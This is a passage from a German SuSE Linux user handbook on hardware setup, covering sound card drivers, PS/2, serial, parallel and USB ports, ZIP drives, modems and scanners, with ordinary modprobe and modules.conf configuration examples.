5. Versuchen Sie, mit kscd oder xmms dem Rechner einen Ton zu entlocken.<br />
Beachten Sie dabei bitte unbedingt die Einstellungen des Mixers – wenn alle<br />
Kanäle stummgeschaltet sind, nützt der schönste Soundtreiber nichts ;-)<br />
Testen, ob alles geklappt hat:<br />
Sie haben alle notwendigen Module geladen und wollen nun testen, ob Sie<br />
auch wirklich Sound erzeugen können. Geben Sie hierfür (nach dem Laden des<br />
Sound-Moduls) den folgenden Befehl ein:<br />
erde:/ # cat /dev/sndstat<br />
Dieser sollte – im Falle der SB 16 – eine Ausgabe ähnlich der in Ausgabe 10.3.1<br />
auf der nächsten Seite gezeigten liefern.<br />
Wenn Sie mit diesem Befehl eine Ausgabe wie die genannte erhalten, können Sie<br />
versuchen, eine Audio-Datei abzuspielen (Audio-Dateien sind z. B. in der Serie<br />
snd in Paket snd_au, in Paket snd_wav und in Paket snd_mod zu finden). Sie<br />
benötigen hierzu das Paket sox und das Paket tracker der Serie snd:<br />
erde:/ # play /usr/share/sounds/wav/applause.wav<br />
erde:/ # tracker /usr/share/sounds/mod/rebels.mod<br />
Midi-Dateien können Sie mit dem KDE-Programm kmidi sehr bequem abspielen,<br />
wenn Ihre Karte diese Funktionalität unterstützt.<br />
Wenn cat /dev/sndstat die gewünschte Ausgabe liefert und wenn auch<br />
play mysong.wav ohne Fehlermeldung <strong>zurück</strong>kommt, Sie aber immer noch<br />
nichts hören, sollten Sie versuchen, den Audiomixer im KDE-Panel zu starten.<br />
Es ist auch denkbar, dass einfach die Lautstärke nicht richtig eingestellt ist.<br />
331
10 Hardware rund um den Linux-<br />
Rechner<br />
332<br />
[...]<br />
Audio devices:<br />
0: Sound Blaster 16 (4.13) (DUPLEX)<br />
Synth devices:<br />
0: Yamaha OPL3<br />
Midi devices:<br />
0: Sound Blaster 16<br />
Timers:<br />
0: System clock<br />
Mixers:<br />
0: Sound Blaster<br />
Ausgabe 10.3.1: Ausgabe des Befehls cat /dev/sndstat<br />
Automatisches Laden der Kernelmodule<br />
Wenn Sie sichergestellt haben, dass Ihre Karte von den vorhandenen Treibern<br />
voll unterstützt wird, können Sie die entsprechenden Module automatisch laden,<br />
indem Sie für passende Einträge in der Datei /etc/modules.conf sorgen. Für<br />
die Soundblaster 16 sieht das z. B. aus wie in Datei 10.3.1.<br />
# alias char-major-14 off<br />
# alias sound off<br />
# alias midi off<br />
alias char-major-14 sb<br />
post-install sb /sbin/modprobe "-k" "adlib_card"<br />
options sb io=0x0220 irq=7 dma=1 dma16=5 mpu_io=0x0330<br />
options adlib_card io=0x0388 # FM synthesizer<br />
Datei 10.3.1: /etc/modules.conf: Optionen für Sound-Module<br />
Eine allgemeine Regel dafür, welche Soundkarte welche Funktionalität besitzt,<br />
gibt es natürlich nicht. Sie müssen also selbst anhand der Dokumentation der<br />
Karte sowie der Informationen in /usr/src/linux/Documentation/sound<br />
herausfinden, welche Module Sie jeweils nachladen müssen. Viele Hinweise<br />
sind auch in den Quelldateien der Treiber unter /usr/src/linux/drivers/<br />
sound zu finden. Es sind jedoch schon einige vordefinierte Einträge in der<br />
/etc/modules.conf vorhanden, die Sie entsprechend anpassen können.<br />
Anstelle des Ladens über /etc/modules.conf ist auch das Laden über einen<br />
Eintrag der o. g. modprobe-Befehle in /etc/init.d/boot.local möglich<br />
(vgl. Abschnitt 17.4 auf Seite 500 ff.).
10.3 Soundkarten<br />
ad1816.o AD1816 Chip (z. B. TerraTec Base1/64)<br />
ad1848.o AD1848 Chip (MSS)<br />
adlib_card.o Generischer OPLx Treiber<br />
cmpci.o CMI8338, CMI8738<br />
cs4232.o Crystal 423x Chipsätze<br />
cs46xx.o Crystal 46xx Chipsätze<br />
es1370.o Ensoniq 1370 Chipsatz (vgl. PCI64/128)<br />
es1371.o Creative Ensoniq 1371 Chipsatz (vgl. PCI64/128)<br />
esssolo1.o Solo1 ES1938/ES1969<br />
gus.o Gravis Ultrasound<br />
i810_audio.o Intel Chip-i810, Chip-440MX<br />
mad16.o MAD16<br />
maestro.o ESS1968, ESS1978<br />
maui.o Turtle Beach Maui and Tropez<br />
mpu401.o MPU401<br />
msnd.o Turtle Beach MultiSound<br />
msnd_classic.o Turtle Beach Classic/Monterey/Tahiti<br />
msnd_pinnacle.o Turtle Beach Pinnacle/Fiji<br />
msnd_pinnacle.o Turtle Beach Pinnacle/Fiji<br />
nm256.o Neo Magic 256AV, 256ZX<br />
opl3.o OPL3<br />
opl3sa.o OPL3-SA1<br />
opl3sa2.o YMF711, YMF715, YMF719, OPL3-SA2, OPL3-<br />
SA3, OPL3-SAx<br />
pas2.o Pro Audio Spectrum<br />
pss.o Personal Sound System (ECHO ESC614)<br />
sb.o Sound Blaster und Clones<br />
sgalaxy.o Aztech Sound Galaxy<br />
softoss2.o Software-MIDI-Synthsesizer Treiber<br />
sonicvibes.o S3 Sonic Vibes<br />
sound.o enthält die von allen Modulen benötigten Funktionen<br />
soundlow.o Lowlevel-Soundtreiber<br />
soundcore.o Top Level-Handler für Soundsystem<br />
sscape.o Ensoniq SoundScape<br />
trix.o MediaTrix AudioTrix Pro<br />
uart401.o UART401<br />
uart6850.o UART6850<br />
v_midi.o Sound Blaster DSP chips<br />
via82cxxx.o VIA_82CXXX Chipsätze<br />
wavefront.o Turtle Beach Maui, Tropez, Tropez Plus<br />
ymf_sb.o YMF724, YMF740, YMF744, YMF754<br />
Tabelle 10.1: Liste der Soundkarten-Treiber<br />
333
10 Hardware rund um den Linux-<br />
Rechner<br />
334<br />
10.4 Schnittstellen am Rechner<br />
10.4.1 PS/2-Anschlüsse<br />
Die PS/2-Anschlüsse wurden von IBM für die PS/2-Systeme entwickelt. In den<br />
letzten Jahren fanden diese Anschlüsse durch den ATX-Standard weite Verbreitung.<br />
Sie können an die PS/2-Anschlüsse eine Maus und eine Tastatur anschließen.<br />
Die Konfiguration der PS/2-Anschlüsse ist unter Linux nicht notwendig, da die<br />
Unterstützung für PS/2 fest in den Kernel eingebunden ist. Das System erkennt<br />
also automatisch vorhandene PS/2-Anschlüsse, und kann die daran angeschlossenen<br />
Geräte nutzen. Die Anschlüsse werden mit den Gerätedateien /dev/kbd<br />
und /dev/psaux im System abgebildet.<br />
10.4.2 Serielle Anschlüsse<br />
Die seriellen Anschlüsse (RS232) des Rechners werden oft für externe Modems<br />
verwendet. Sie können auch eine Maus mit einer RS232-Schnittstelle an einem<br />
solchen Anschluss betreiben.<br />
Unter Linux wird für die Unterstützung der Anschlüsse das Kernel-Modul<br />
serial.o benötigt. Das Modul wird automatisch geladen, wenn Sie versuchen,<br />
Geräte an diesen Anschlüssen über geeignete Software anzusprechen. Falls Sie<br />
also z. B. Ihren Internetzugang so konfiguriert haben, dass ein Modem an COM1<br />
verwendet werden soll, dann wird vor dem Verbindungsaufbau zum Provider das<br />
Modul automatisch nachgeladen.<br />
Sie können die Konfiguration Ihrer seriellen Schnittstellen durch das kleine Programm<br />
setserial verändern. Dieses Programm wird auch bei jedem Systemstart<br />
durch das Skript /etc/init.d/serial ausgeführt. Weiteres zu setserial entnehmen<br />
Sie bitte der Man-Page des Programmes. Serielle Anschlüsse werden<br />
durch die Gerätedateien /dev/ttyS0, /dev/ttyS1 usw. vom System angesprochen.<br />
10.4.3 Parallele Anschlüsse<br />
Der parallele Anschluss des Rechners wird vorwiegend für den Anschluss<br />
von Druckern verwendet. Sie können aber auch z. B. externe ZIP- oder CD-<br />
Laufwerke daran betreiben.<br />
Das „Parport“-Subsystem seit des Kernels ist dafür ausgelegt, an einer parallelen<br />
Schnittstelle mehrere Geräte gleichzeitig zu betreiben. Sie können beispielsweise<br />
ein ZIP-Laufwerk an die parallele Schnittstelle anschließen und an dieses<br />
wiederum einen Drucker.
parport initialisieren<br />
10.4 Schnittstellen am Rechner<br />
Es werden die parport- und parport_pc-Unterstützung des Kernels benötigt.<br />
1 Dabei ist parport das eigentliche Subsystem des Kernels, während<br />
parport_pc für die hardwareseitige Einbindung der Schnittstelle des PCs und<br />
auch einiger AXP-Rechner zuständig ist. Mit dem Befehl<br />
erde: # modprobe parport_pc<br />
können Sie die Module manuell einbinden. Überprüfen Sie, ob die Schnittstelle<br />
gefunden und konfiguriert werden konnte, indem Sie anschließend den<br />
Befehl lsmod eingeben; in der Modul-Auflistung sollten dann parport und<br />
parport_pc erscheinen. Schauen Sie auch in der Datei /var/log/messages<br />
nach, mit welchen Werten parport initialisiert wurde (vgl. Datei 10.4.1)<br />
Jun 3 09:15:53 tux kernel: parport0: PC-style at 0x378 [SPP,<br />
ECP]<br />
Datei 10.4.1: /var/log/messages: parport-Initialisierung<br />
Für die Konfiguration der Schnittstelle sind die Einträge in Datei 10.4.2 zuständig;<br />
der auskommentierte Eintrag gibt einen Hinweis, wie eine weitere parallele<br />
Schnittstelle eingebunden werden kann.<br />
alias parport_lowlevel parport_pc<br />
options parport_pc io=0x378 irq=none<br />
# If you have multiple parallel ports, specify them this way:<br />
# options parport_pc io=0x378,0x278 irq=none,none<br />
Datei 10.4.2: /etc/modules.conf: parport-Konfiguration<br />
✎ ☞<br />
Hinweis<br />
Bei Schwierigkeiten kontrollieren Sie bitte zunächst im BIOS des Rechners,<br />
wie die fragliche Schnittstelle dort eingetragen ist. Die Schnittstelle sollte<br />
explizit eine Adresse (möglichst 0x378) und einen eigenen Interrupt erhalten.<br />
Etwaige „auto“-Einstellungen sind zu vermeiden.<br />
✍ ✌<br />
Bisweilen ist es notwendig, die Geräte in der richtigen Reihenfolge einzuschalten;<br />
bitte schauen Sie in den mitgelieferten Handbüchern nach! Es hat sich bewährt,<br />
erst den Rechner und dann – noch bevor das Booten beginnt – sofort die<br />
externen Geräte zu aktivieren!<br />
1 Sie brauchen aber keinen eigenen Kernel zu generieren; die notwendigen Module werden mit<br />
<strong>SuSE</strong> Linux vorkompiliert mitgeliefert!<br />
335
10 Hardware rund um den Linux-<br />
Rechner<br />
336<br />
parport verwenden: Drucker, ZIP-Laufwerke, PLIP etc.<br />
Wenn nun ein Parallelport-Gerät benutzt werden soll, muss das jeweils zuständige<br />
Modul geladen werden; im Falle eines Druckers ist es das lp-Modul:<br />
erde: # modprobe lp<br />
Und lsmod sollte dann u. a. anzeigen:<br />
parport_pc 5568 1 (autoclean)<br />
parport 6884 1 [parport_pc lp]<br />
lp 5116 0 (unused)<br />
Auch in diesem Fall gilt: Einträge in der Datei /var/log/messages wie auch<br />
im proc-Dateisystem unter /proc/parport geben näheren Aufschluss. Wenn<br />
alles läuft, werden Sie die Module nicht mehr per Hand laden müssen, das erledigt<br />
der Kmod automatisch (vgl. Abschnitt 13.2 auf Seite 406), wenn z. B. der<br />
Druckauftrag losgeschickt wird.<br />
ZIP-Laufwerke werden entweder von ppa oder von imm bedient – vgl. unten<br />
Abschnitt 10.5.3 auf Seite 342.<br />
Weiterführende Informationen<br />
Vgl. bei den Kernelquellen im Verzeichnis /usr/src/linux/<br />
Documentation die Dateien parport.txt und paride.txt.<br />
Informationen zum aktuellen Stand der parport-Programmierung sind im<br />
WWW unter http://www.torque.net/linux-pp.html bzw. http://<br />
www.torque.net/parport/ zu finden.<br />
10.4.4 USB – Universal Serial Bus<br />
Im Jahre 1994 schlossen sich Compaq, Intel, Microsoft und NEC zusammen,<br />
um die Spezifikation des „Universal Serial Bus“ (USB) festzulegen. Das Ziel<br />
war eine einfach zu bedienende Verbindung zum Telefon und die Erweiterung<br />
der bestehenden Anschlüsse (seriell, parallel). Mit Hilfe dieses Bus-Systems<br />
und eines „USB-Kabels“ können Sie verschiedene Geräte wie Maus, Tastatur,<br />
Drucker, Scanner, Joysticks etc. mit Ihrem Rechner verbinden. Somit sollen die<br />
vielen derzeit noch verwendeten Kabel für diverse Schnittstellen wie RS232 (seriell)<br />
oder Centronics (parallel) ersetzt werden. Der USB-Bus ist in der Lage,<br />
Geräte während des laufenden Betriebs am System an- und abzumelden, ohne<br />
dass der Rechner neu gestartet werden muss.<br />
Die erste Version erschien 1996 und entwickelte sich von Version zu Version<br />
weiter. In der aktuellen Version (USB 1.1.) werden bis zu 127 Geräte gleichzeitig<br />
unterstützt. Die maximale Übertragungsbandbreite ist auf 12 Mbit/s begrenzt.<br />
Unter Linux macht die Unterstützung dieses Bus-Systems rasante Fortschritte.<br />
Zahlreiche Geräte können bereits über diesen Bus mit dem Rechner verbunden<br />
und einfach konfiguriert werden. Spätestens mit der kommenden 2.4er Kernelserie<br />
zählt dann die Nutzung von USB-Geräten auch bei Linux zum Standard.
Verfügbare Module<br />
10.4 Schnittstellen am Rechner<br />
Im Folgenden geben wir Ihnen eine Übersicht über die verfügbaren Module<br />
und erläutern, für welche Geräte das jeweilige Modul geladen werden sollte.<br />
Die aufgeführten Module befinden sich in dem Verzeichnis /lib/modules/<br />
\currentkernel/usb. Detaillierte Informationen zu den einzelnen Modulen<br />
finden Sie im Verzeichnis /usr/src/linux/Documentation/usb/.<br />
Wenn im Folgenden von „Eingangsereignissen“ oder allgemein von „Ereignissen“<br />
gesprochen wird, sind damit Mausbewegungen, Tastenbetätigungen etc. gemeint.<br />
input.o Das Modul sollte geladen werden bevor andere USB-Eingabe-Geräte in<br />
Betrieb genommen werden und um jegliche Eingaben unter Linux zu unterstützen.<br />
Es dient zur Kommunikation zwischen der Hardware (via USB) und<br />
der Verarbeitung der Ereignisse. Weitere Informationen finden Sie in der Datei<br />
input.txt in dem Verzeichnis /usr/src/linux/Documentation/<br />
usb.<br />
usbcore.o USB Core ist das USB-Subsystem, das die Kommunikation mit der<br />
installierten Hardware vereinfachen soll, die abhängig von definierten Datenstrukturen,<br />
Makros und Funktionen sind. Über eine allgemeine Schnittstelle<br />
zum Betriebssystem (API) werden gemeinsame Routinen aller USB-Geräte<br />
und Host-Controller unterstützt.<br />
usb-uhci.o / usb-ohci.o Dieses Modul bindet den USB-Host-Controller Ihres<br />
Mainboards ein. Die meisten heutigen Mainboards haben einen USB-Host-<br />
Controller in ihrem Chipsatz integriert. Ältere Mainboards bei denen das<br />
nicht der Fall ist, können mit PCI-Karten nachgerüstet werden. Der USB-<br />
Host-Controller ist dann auf den PCI-Karten integriert. Es gibt zwei Standards,<br />
mit denen diese USB-Host-Controller jeweils kompatibel sind: Das<br />
Universal Host Controller Interface (UHCI) Intel bzw. das Open Host Controller<br />
Interface (OHCI) von Compaq.<br />
Das Modul usb-ohci.o bindet den OHCI-Chipsatz (Compaq, NEC, iMacs,<br />
OPTi, SiS, ALi, Lucent, CMD etc.) ein.<br />
usb-uhci.o bindet hingegen den UHCI-Chipsatz (Intel, VIA adapters) ein<br />
und wird benötigt, um Geräte über diesen USB-Host-Controller anzusprechen.<br />
✎ ☞<br />
Tipp<br />
Wenn Sie als root angemeldet sind, können Sie mit dem Befehl<br />
lspci -v | grep USB den Typ Ihres USB-Host-Controller auslesen,<br />
um anschließend das entsprechende Modul für Ihren Chipsatz zu laden.<br />
In der Anzeige muss dann entweder UHCI oder OHCI auftauchen.<br />
✍ ✌<br />
hid.o Die „HID“ (Human Interface Devices) ist eine Geräteklasse, die über dieses<br />
allgemeine Modul angesprochen wird. Zu den unterstützen Geräten zählen<br />
Keyboards, Mäuse, Joysticks, Digitizer etc.<br />
337
10 Hardware rund um den Linux-<br />
Rechner<br />
338<br />
In dem Verzeichnis existieren zu einigen Geräte zwei Module: Das Modul<br />
*dev.o ist ein „high-layer“-Modul (wobei „*“ bspw. für „mouse“ steht)<br />
und fungiert als Schnittstelle zwischen der Hardware und den Benutzerprogrammen<br />
wie „X“ oder „games“; usb*.o ist ein „low-layer“-Modul, das<br />
die Eingangsereignisse erzeugt. Gebraucht werden beide Module, wobei für<br />
das „low-layer“-Modul alternativ auch das Modul hid.o verwendet werden<br />
kann.<br />
Bei USB-Geräten gibt es zwei Modi, um den Ereigniseingang zu beschreiben:<br />
HID ermöglicht die Unterstützung aller Funktionen eines Gerätes und<br />
benötigt dementsprechend das komplexere Modul hid.o; HIDBP (HID boot<br />
protocol) ist ein stark vereinfachter Modus und unterstützt nur die grundlegenden<br />
Funktionen eines Gerätes für eine Unterstützung im BIOS.<br />
usbkbd.o Das Modul ermöglicht die Nutzung der grundlegendsten Funtionen<br />
einer Tastatur im HIDBP-Modus. Bevorzugt sollte eine Einbindung<br />
dieser Geräteklasse jedoch über das Modul hid.o erfolgen. Im Gegensatz<br />
zum hid.o-Modul werden mit diesem Modul nur Tastaturen eingebunden.<br />
usbmouse.o Das Modul ermöglicht die Nutzung der grundlegendsten Funtionen<br />
einer Maus im HIDBP-Modus. Bevorzugt sollte eine Einbindung<br />
dieser Geräteklasse jedoch über das Modul hid.o erfolgen. Im Gegensatz<br />
zum hid.o-Modul werden mit diesem Modul nur Mäuse eingebunden.<br />
keybdev.o Das Modul „übersetzt“ Eingangsereignisse in den Architekturspezifischen<br />
nur-Daten-Modus (RAW) der Tatstatur, ist noch nicht ausgereift,<br />
kommt aber mit fast allen Architekturen zurecht.<br />
mousedev.o Das Modul wandelt die Eingangsereignisse von Maus, Digitizers<br />
oder Tablets zu PS/2-Ausdrücken um. Da es noch nicht ganz<br />
ausgereift ist, sollte für die Einbindung dieser Geräte besser das Modul<br />
evdev.o bzw. bei „wheel“-Mäusen (Scrollrad) hid.o benutzt werden.<br />
acm.o Das Modul laden Sie, wenn Kommunikationsgeräte wie Modems<br />
bzw. ISDN-Terminaladapter der Spezifikation der USB-Geräteklasse<br />
„ACM“ (Abstract Control Model) entsprechen. Das „ACM“ ist eine Methode,<br />
um mit Modems kommunizieren zu können. Die unterstützten<br />
Modems sind in der Datei acm.txt im Verzeichnis /usr/src/linux/<br />
Documentation/usb aufgeführt.<br />
audio.o bindet digitale Audio-Geräte ein und unterstützt digitale Mixer, Wave-<br />
Geräte sowie Lautsprecher.<br />
dabusb.o unterstützt Amateurfunkgeräte.<br />
dc2xx.o bindet digitale Fotokameras von Kodak der Serie DC-2xx sowie nicht-<br />
Kodak-Kameras ein. Weitere Informationen finden Sie in der Datei dc2xx.<br />
txt in dem Verzeichnis /usr/src/linux/Documentation/usb.<br />
evdev.o Die „evdev“ ist eine allgemeine Schnittstelle (API), die den Eingang<br />
der Ereignisse von Geräten regelt, da Ereigniscodes in allen Architekturen<br />
gleich und hardwareunabhängig sind. Das Modul unterstützt diese API-<br />
Schnittstelle.
10.4 Schnittstellen am Rechner<br />
ibmcam.o dient der Unterstützung von IBM-(C-It) und Xirlink-Webkameras,<br />
wobei bisher zwar nicht alle Eigenschaften unterstützt werden; die gängigsten<br />
funktionieren aber. Weitere Informationen finden Sie in der Datei<br />
ibmcam.txt in dem Verzeichnis /usr/src/linux/Documentation/<br />
usb.<br />
joydev.o dient zur Kommunikation mit Joysticks.<br />
ov511.o bindet den nur unter USB vorhandenen „Chip OV511“ von Omnivision<br />
Technologies ein, der in verschiedenen Webcams integriert ist. Des<br />
Weiteren werden auch Kameras mit OV511/OV511+- und OV7610/20/20AE<br />
CCD-Chip unterstützt. Zu den meisten „Video4Linux“-Anwendungen ist<br />
der Treiber kompatibel, zu einigen Videokonferenzprogrammen aber nicht.<br />
Für vom Modul unterstützte Auflösungen und weiteren Informationen lesen<br />
Sie die Datei ov511.txt in dem Verzeichnis /usr/src/linux/<br />
Documentation/usb.<br />
printer.o dient zur Kommunikation mit USB-Druckern.<br />
scanner.o wurde ursprünglich für USB-Scanner der Firma Hewlett<br />
Packard (HP) entwickelt, kann aber auch unabhängig von Anbieter<br />
und Produkt-ID für USB-Scanner eingesetzt werden.<br />
Weitere Informationen finden Sie in der Datei input.txt in dem Verzeichnis<br />
/usr/src/linux/Documentation/usb.<br />
usb-serial.o Mit diesem Modul können Sie seriell anzuschließende USB-<br />
Geräte steuern. Die seriellen Signale werden zu USB-Signalen konvertiert.<br />
Bis zu 256 verschiedene Verbindungen können gleichzeitig verwaltet<br />
werden. Weitere Informationen auch zu unterstützten Geräten finden<br />
Sie in der Datei usb-serial.txt in dem Verzeichnis /usr/src/linux/<br />
Documentation/usb.<br />
usb-storage.o bindet USB-Massenspeichergeräte wie Zip, Diskettenlaufwerke,<br />
Festplatten sowie Smartmediacard-Geräte ein. Der Treiber läuft aber<br />
nicht mit allen Geräten stabil.<br />
wacom.o bindet das Wacom Graphire/Intuos-Tablet in Ihr System ein. Obwohl<br />
diese Unterstützung bereits durch das HID-Modul gegeben sein sollte, konnte<br />
bisher lediglich der Wacom PenPartner mit damit eingebunden werden.<br />
wmforce.o ermöglicht die Nutzung von Logitech WingMan Force-Joysticks mit<br />
USB-Anschluss. Es arbeitet gut, „Force Feedback“ (vom Spiel ausgelöste<br />
Vibrationen des Joysticks bzw. Lenkrads) wird jedoch nicht unterstützt.<br />
Konfiguration einer USB-Maus und -Tastatur<br />
Für eine gewöhnliche Konfiguration mit USB-Maus und -Tastatur sollten folgende<br />
Module geladen werden:<br />
• input.o<br />
• mousedev.o<br />
339
10 Hardware rund um den Linux-<br />
Rechner<br />
340<br />
• keybdev.o<br />
• usbcore.o<br />
• usb-uhci.o oder usb-ohci.o<br />
• hid.o<br />
Weitere Quellen<br />
Mehr Informationen zur USB-Implementierung und zu unterstützten Geräten<br />
finden Sie unter<br />
• http://www.linux-usb.org<br />
• http://www.qbik.ch/usb/devices/<br />
10.5 Wechselmedien<br />
Unter Linux können die verschiedensten Wechselmedien zum Einsatz kommen:<br />
Diskettenlaufwerke, ZIP-, JAZ- oder SyQuest-Laufwerke. Auch Magneto-<br />
Optische Datenträger können verwendet werden.<br />
10.5.1 Diskettenlaufwerke<br />
Zum einfachen Zugriff auf MS-DOS formatierte Disketten wurden die sog.<br />
mtools entwickelt. Abschnitt 19.12 auf Seite 556 gibt Ihnen eine genaue Auskunft<br />
über die Möglichkeiten und die Verwendung dieser Programme.<br />
Selbstverständlich können Sie auch ext2- oder minix-formatierte Disketten<br />
verarbeiten. Es sind auch viele weitere Dateisysteme verwendbar. Hierzu müssen<br />
Sie diese aber mithilfe des mount-Befehls im Dateisystem einhängen; Abschnitt<br />
19.11 auf Seite 553 gibt dazu detailliert Auskunft.<br />
10.5.2 LS-120-Laufwerke<br />
LS-120 Laufwerke werden an den IDE-Anschluss des Rechners angeschlossen<br />
und vom System wie Festplatten betrachtet. Daher müssen Sie diese auch mithilfe<br />
des mount-Befehls im Dateisystem einhängen.<br />
10.5.3 ZIP-Laufwerke<br />
ZIP-Laufwerke gibt es für unterschiedliche Schnittstellen: Parallelport, IDE, SC-<br />
SI und nun auch USB (wird aber z. Z. noch nicht unterstützt).<br />
Für IDE- und SCSI-Laufwerke benötigen Sie keine besonderen Treiber. Diese<br />
Varianten werden an den jeweiligen Bus angeschlossen und können dann von
10.6 Modems<br />
den zuständigen Treibern (IDE bzw. SCSI) angesprochen werden. Die Geräte<br />
werden dann durch die Gerätedateien<br />
/dev/hda - /dev/hdd für IDE (ATAPI)<br />
und<br />
/dev/sda - /dev/sdm für SCSI<br />
angesprochen. Sie müssen das Laufwerk auch wieder mithilfe des mount-<br />
Befehls in das Dateisystem einhängen.<br />
Etwas aufwendiger gestaltet sich mitunter die Einbindung der Parallelport-Version;<br />
es werden dafür der SCSI-Festplatten-Support, parport- und<br />
parport_pc-Unterstützung (vgl. Abschnitt 10.4.3 auf Seite 336) sowie der<br />
ppa- bzw. imm-Treiber des Kernels benötigt 2 ; imm ist für die neueren Laufwerke<br />
zuständig (z. B. für das ZIP 250). Des Weiteren sollten Sie sicherstellen, dass im<br />
BIOS des Rechners als Modus des Parallel-Ports EPP eingestellt ist. Versuchen<br />
Sie also zunächst einmal imm zu laden:<br />
erde: # modprobe imm<br />
Wenn dies fehlschlägt, unternehmen Sie den gleichen Versuch für ppa:<br />
erde: # modprobe ppa<br />
Damit wird das parport-Subsystem automatisch initialisiert; sollte das nicht<br />
funktionieren, schauen Sie bitte auf Seite 337 f nach.<br />
Mitunter kann durch einen Eintrag in /etc/modules.conf nachgeholfen werden<br />
(vgl. Datei 10.5.1). Der alias für scsi_hostadapter darf nur dann gesetzt<br />
werden, wenn Sie keinen regulären SCSI-Hostadapter im System haben!<br />
Alternativ ist es möglich, die notwendigen modprobe-Aufrufe in das Bootskript<br />
/etc/init.d/boot.local einzutragen; zu dieser Datei vgl. Abschnitt 17.4<br />
auf Seite 500 ff.<br />
# alias scsi_hostadapter ppa<br />
pre-install ppa modprobe "-k" parport_pc<br />
Datei 10.5.1: /etc/modules.conf: ppa-Konfiguration<br />
Dann kann auf ZIP-Disketten wie auf SCSI-Festplatten zugegriffen werden; es<br />
ist also notwendig, diese Medien zu „mounten“ (vgl. auch Abschnitt 19.11.2 auf<br />
Seite 554).<br />
10.6 Modems<br />
10.6.1 Externe Modems<br />
Externe Modems werden direkt mit der seriellen Schnittstelle des Rechners verbunden.<br />
Programme können über die Gerätedateien /dev/ttyS0, /dev/ttyS1<br />
2 ppa- bzw. der imm-Treiber verstecken sich unter den „SCSI low-level drivers“ – Sie brauchen<br />
aber keinen eigenen Kernel zu generieren; die notwendigen Module werden mit <strong>SuSE</strong> Linux<br />
vorkompiliert mitgeliefert!<br />
341
10 Hardware rund um den Linux-<br />
Rechner<br />
342<br />
usw. mit dem Modem kommunizieren. Die Konfiguration des Modems für einen<br />
Internetzugang können Sie aus Abschnitt 6.5 auf Seite 191 entnehmen.<br />
10.6.2 Interne Modems<br />
Interne Modems sind entweder mit dem PCI-Bus oder dem ISA-Bus des Rechners<br />
verbunden. Weitere Informationen darüber finden Sie in Abschnitt 10.2 auf<br />
Seite 321.<br />
Da Modems über serielle Schnittstellen gesteuert werden, müssen interne Modems<br />
diese Schnittstelle selbst zur Verfügung stellen.<br />
Tabelle 10.2 gibt eine Übersicht über die Standardressourcen für serielle Schnittstellen.<br />
Gerätedatei Name Interrupt IO-Adresse<br />
/dev/ttyS0 COM1 4 0x3f8<br />
/dev/ttyS1 COM2 3 0x2f8<br />
/dev/ttyS2 COM3 4 0x3e8<br />
/dev/ttyS3 COM4 3 0x2e8<br />
PCI-Modems<br />
Tabelle 10.2: Standardressourcen für serielle Schnittstellen<br />
Wenn Sie ein PCI-Modem besitzen, handelt es sich wahrscheinlich um ein sog.<br />
„Winmodem“. Winmodems sind eigentlich keine Modems. Diese Modems benötigen<br />
einen speziellen Treiber, der dann ein normales Modem emuliert. Dieser<br />
Treiber wird vom Hersteller des Modems zur Verfügung gestellt und ist z. Z.<br />
leider nur für Microsoft Windows verfügbar.<br />
Nähere Informationen über Winmodems und deren Unterstützung für Linux<br />
erhalten Sie unter der URL http://www.o2.net/~gromitkc/winmodem.<br />
html.<br />
Sollte es sich aber um kein Winmodem handeln, dann können Sie das Modem<br />
natürlich unter <strong>SuSE</strong> Linux betreiben. Allerdings ist ein bisschen Handarbeit<br />
notwendig, da diese Modems nicht automatisch konfiguriert werden.<br />
Wie Sie Ihr PCI-Modem in Linux integrieren, ist in Abschnitt 6.6.4 auf Seite 198<br />
beschrieben.<br />
ISA-Modems<br />
Um ISA-Modems zu betreiben, sind zwei Schritte notwendig:<br />
• Das Modem selbst muss konfiguriert werden (IRQ und IO-Addresse der<br />
Schnittstelle).<br />
• Der Kernel muss über die neue Schnittstelle informiert werden.
Initialisierung des Modems<br />
10.7 Scanner<br />
Wie bereits in Abschnitt 10.2 auf Seite 321 beschrieben, kann es sich bei ISA-<br />
Bus basierten Karten um Legacy, Jumperless oder um PnP-Karten handeln. In<br />
diesem Abschnitt ist auch die Aktivierung von PnP-Karten beschrieben.<br />
Einige Hinweise zu den Einstellungen der Karte:<br />
Am wenigsten Probleme bereitet die Konfiguration der Karte auf /dev/ttyS1<br />
mit IRQ 3 (COM2). Die Verwendung von /dev/ttyS3 (IRQ 4) ist auch möglich,<br />
kann aber mit /dev/ttyS0 (COM1) in Konflikt geraten, da diese Schnittstelle<br />
normalerweise auch IRQ 4 verwendet. Sollten Sie also eine serielle Maus (an<br />
COM1) betreiben, so dürfen Sie das Modem nicht auf /dev/ttyS0 oder /dev/<br />
ttyS2 konfigurieren.<br />
IRQ 5 und 7 sollten Sie ebenfalls vermeiden, da diese oftmals von Soundkarten<br />
und Druckerschnittstellen verwendet werden.<br />
Übergabe der Parameter an den Kernel<br />
Nachdem das Modem konfiguriert wurde, muss der Kernel über die neue<br />
Schnittstelle informiert werden. Sollten Sie das Modem auf /dev/ttyS0 oder<br />
/dev/ttyS1 gelegt haben, so brauchen Sie nichts zu verändern. Nach dem<br />
nächsten Neustart des Systems werden die Schnittstellen automatisch konfiguriert.<br />
Bei Verwendung anderer IO-Port/IRQ-Kombinationen muss die Schnittstelle mit<br />
Hilfe des Befehl setserial bekannt gemacht werden:<br />
erde:/ # setserial /dev/ttyS3 irq 10<br />
Anschließend können Sie das Modem – wie in Abschnitt 6.5 auf Seite 191 beschrieben<br />
– für den Internetzugang konfigurieren.<br />
Um die Konfiguration mithilfe des setserial-Kommandos zu automatisieren,<br />
können Sie die Datei /etc/init.d/serial verändern. Das obige Beispiel<br />
lässt sich automatisieren, wenn in der genannten Datei folgende Zeile<br />
# run_setserial /dev/ttyS3 $AUTO_IRQ autoconfig<br />
nach<br />
run_setserial /dev/ttyS3 irq 10<br />
abgeändert wird.<br />
10.7 Scanner<br />
Um einen Scanner unter Linux zu betreiben benötigen Sie, wie unter anderen<br />
Betriebssystemen auch, eine Sammlung spezieller Programme und Treiber. Das<br />
Paket sane (Serie gra) in Verbindung mit dem Paket scsi (Serie ap) stellt eine<br />
solche Sammlung dar. Mithilfe von SANE können Sie einen Scanner betreiben,<br />
der an einem vom Linux-Kernel unterstützten SCSI-Adapter angeschlossen ist.<br />
Scanner, die mit der parallelen Schnittstelle (Drucker-Anschluss) des Rechners<br />
verbunden sind, werden derzeit noch nicht unterstützt, obwohl schon Treiber in<br />
Entwicklung sind. Gleiches gilt auch für USB-Scanner.<br />
343
10 Hardware rund um den Linux-<br />
Rechner<br />
